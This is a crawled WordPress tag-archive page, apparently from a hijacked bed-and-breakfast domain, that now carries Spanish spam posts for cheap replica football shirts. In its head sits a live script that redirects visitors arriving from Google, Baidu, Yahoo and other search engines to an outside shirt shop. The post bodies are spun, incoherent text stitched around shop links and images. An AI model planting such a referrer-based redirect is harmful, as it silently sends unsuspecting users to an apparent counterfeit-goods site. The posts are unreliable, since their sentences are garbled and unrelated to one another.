

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/
body_size: 9916
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://key-west-florida-bed-breakfast.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>replicas camisetas futbol antiguas archivos - Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol</title>
	<link rel="canonical" href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="replicas camisetas futbol antiguas archivos - Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol" />
	<meta property="og:url" content="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/" />
	<meta property="og:site_name" content="Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/","url":"https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/","name":"replicas camisetas futbol antiguas archivos - Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol","isPartOf":{"@id":"https://key-west-florida-bed-breakfast.com/#website"},"breadcrumb":{"@id":"https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://key-west-florida-bed-breakfast.com/"},{"@type":"ListItem","position":2,"name":"replicas camisetas futbol antiguas"}]},{"@type":"WebSite","@id":"https://key-west-florida-bed-breakfast.com/#website","url":"https://key-west-florida-bed-breakfast.com/","name":"Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol","description":"Camisetas de Futbol Baratas 2024 2025 - Equipaciones fútbol barata en tallas para adultos y niños. Precio negociable y calidad buena. Envío gratis a partir de 68€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://key-west-florida-bed-breakfast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol &raquo; Feed" href="https://key-west-florida-bed-breakfast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol &raquo; Etiqueta replicas camisetas futbol antiguas del feed" href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://key-west-florida-bed-breakfast.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://key-west-florida-bed-breakfast.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://key-west-florida-bed-breakfast.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://key-west-florida-bed-breakfast.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://key-west-florida-bed-breakfast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://key-west-florida-bed-breakfast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpande el men\u00fa inferior\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Eplegar men\u00fa inferior\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://key-west-florida-bed-breakfast.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://key-west-florida-bed-breakfast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://key-west-florida-bed-breakfast.com/wp-json/wp/v2/tags/1397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://key-west-florida-bed-breakfast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/"
}</script><link rel="icon" href="https://key-west-florida-bed-breakfast.com/wp-content/uploads/2021/09/5-150x150.png" sizes="32x32" />
<link rel="icon" href="https://key-west-florida-bed-breakfast.com/wp-content/uploads/2021/09/5-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://key-west-florida-bed-breakfast.com/wp-content/uploads/2021/09/5-300x300.png" />
<meta name="msapplication-TileImage" content="https://key-west-florida-bed-breakfast.com/wp-content/uploads/2021/09/5-300x300.png" />
</head>

<body class="archive tag tag-replicas-camisetas-futbol-antiguas tag-1397 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://key-west-florida-bed-breakfast.com/" rel="home">Camisetas Futbol Baratas 2024 2025 → Calidad Thai AAA. | Mi Camiseta Futbol</a></p>
												<p class="site-description">Camisetas de Futbol Baratas 2024 2025 &#8211; Equipaciones fútbol barata en tallas para adultos y niños. Precio negociable y calidad buena. Envío gratis a partir de 68€.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>replicas camisetas futbol antiguas</span></h1>			</header><!-- .page-header -->

			
<article id="post-4831" class="post-4831 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-vector tag-estampados-para-camisetas-de-futbol tag-replicas-camisetas-futbol-antiguas">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://key-west-florida-bed-breakfast.com/equipacion-del-malaga-para-bebe/" rel="bookmark">equipacion del malaga para bebe</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p> Las distancias entre las iglesias podía ser grande, por lo que el terreno de juego era enorme y comprendía incluso kilómetros de prados, ríos, caminos o arboledas. Este hecho provocó que las autoridades pusieran la mirada sobre ‘la soule’. Eran muy habituales las lesiones graves y las fracturas de huesos. Creo que el pobre murió tras una nada igualada pelea con mi perra… El Mundial será una prueba para ver el nivel al que se encuentra.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://key-west-florida-bed-breakfast.com/equipacion-del-malaga-para-bebe/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-08T04:36:18+01:00">8 de agosto de 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://key-west-florida-bed-breakfast.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://key-west-florida-bed-breakfast.com/tag/camisetas-futbol-vector/" rel="tag">camisetas futbol vector</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/estampados-para-camisetas-de-futbol/" rel="tag">estampados para camisetas de futbol</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/" rel="tag">replicas camisetas futbol antiguas</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4831 -->

<article id="post-3022" class="post-3022 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-replicas-1-linha tag-equipaciones-hummel-futbol-sala tag-replicas-camisetas-futbol-antiguas">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://key-west-florida-bed-breakfast.com/camisetas-baratas-envio-rapido/" rel="bookmark">camisetas baratas envio rapido</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/be/a8/c0565d041c1f09b60f63fee79f56.jpg" style="max-width: 345px;"></span> Antes podían descargarlas como una imagen fija, pero nos pidieron que les diésemos la opción de descargarse un GIF o un vídeo donde se visualiza la equipación de juego completa en 360º. Es frecuente verlas en estos canales durante las previas de los partidos para mostrar las equipaciones que van a utilizar”, <a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/chelsea-fc">equipacion chelsea 2022 23</a> afirma Martínez. Son una pieza fundamental para crear cientos de conjuntos masculinos.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/f4/21/6f57b7d153655004c0b71f9aba1f.jpg" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/fc-barcelona"><img decoding="async" src="https://micamiseta.futbol/media/image/f2/12/1da3ab055e18988e885776292564.jpg" loading="lazy" style="max-width: 345px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/22/bb/b4e54b90e2fbdbdea128f64afaf1.jpg" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/54/ec/373706f150a73388fb52d2e72840.jpg' style='max-width: 345px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/be/e2/4d478d1ae9d67be01c6035330b93.webp" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 345px;' src='https://micamiseta.futbol/media/image/ba/d8/914df0b54b3b609afe756699a995.png' alt='' loading='lazy'></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://key-west-florida-bed-breakfast.com/camisetas-baratas-envio-rapido/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-17T02:39:44+01:00">17 de febrero de 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://key-west-florida-bed-breakfast.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://key-west-florida-bed-breakfast.com/tag/camisetas-replicas-1-linha/" rel="tag">camisetas replicas 1 linha</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/equipaciones-hummel-futbol-sala/" rel="tag">equipaciones hummel futbol sala</a>, <a href="https://key-west-florida-bed-breakfast.com/tag/replicas-camisetas-futbol-antiguas/" rel="tag">replicas camisetas futbol antiguas</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-3022 -->

<article id="post-2425" class="post-2425 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-replicas-masculinas tag-comprar-camisetas-futbol-antiguas tag-replicas-camisetas-futbol-antiguas">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://key-west-florida-bed-breakfast.com/equipaciones-futbol-falsas/" rel="bookmark">equipaciones futbol falsas</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/d3/7d/a796b838e89d167393059bd0a30a1505.jpg" loading="lazy"></span> Repasando la historia, por tanto, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/polonia">camiseta polonia mundial 2022</a> encontramos que es más habitual que el rojo vaya acompañado de un azul antes que cualquier otro color. Guarda algo de simpatía por los primos del hemisferio norte que se congelan en Times Square esperando toda la emoción de una pelota cayendo un par de metros. O llegue temprano para la alternativa gratuita con un poco de queso, frutas, vino, <a href='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/belgica'>equipacion belgica 2022</a> manta de picnic y algunos amigos en una cálida noche de verano junto al puerto.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/89/f4/b6f4d5c4197a7c776d0fbb24e772.gif" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/3b/2d/bed86afc4a372e5d6bc30fbef3db.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" alt="" src="https://micamiseta.futbol/media/image/a5/22/321d74c2f173ea64b3e8a07f2383.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/f8/b2/396e479126e29686d8925a1e2198.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://micamiseta.futbol/media/image/65/16/4820c28862f2fe275b521e7959ff.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/bf/d5/d8df8e566ee9fbbe91d238ab795c.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/f5/8b/643e2482dc4a13122a0fdfe3801a.png" loading="lazy" style="max-width: 325px;"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
